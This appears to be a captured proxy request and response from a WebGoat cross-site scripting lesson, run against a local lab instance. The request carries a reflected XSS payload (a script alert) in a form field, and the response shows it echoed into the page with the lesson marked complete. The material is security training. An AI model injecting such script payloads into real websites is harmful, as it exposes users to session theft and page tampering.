 3216 http://172.17.0.1:8080 GET /WebGoat/CrossSiteScripting/att... ✓ 200 680 JSON 172.17.0.1 16:07:55 1... 8080
Request
Pretty Raw \n Actions
1 GET /WebGoat/CrossSiteScripting/attack5a?QTY1=1&QTY2=1&QTY3=1&QTY4=1&field1=
%3Cscript%3Ealert(%27Script%20Successfully%20Reflected%27)%3C%2Fscript%3E&field2=111
HTTP/1.1
2 Host: 172.17.0.1:8080
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://172.17.0.1:8080/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=7JE4uWZU1HEubGGeNnsV3b7SIqGjBYzTZ9rsQt7r
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 11 Apr 2021 23:07:55 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" :
"Well done, but alerts are not very impressive are they? Please continue.",
12 "output" :
"Thank you for shopping at WebGoat. <br \\/>You're support is appreciated<hr \\/><p>We
have charged credit card:<script>alert('Script Successfully Reflected')<\\/script><br \
\/> ------------------- <br \\/>
$1997.96",
13 "assignment" : "CrossSiteScriptingLesson5a",
14 "attemptWasMade" : true
15 }